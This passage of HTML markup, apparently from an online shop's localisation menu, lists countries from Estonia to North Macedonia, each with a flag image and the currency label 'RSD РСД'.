                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
                        
                        French Southern Territories | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
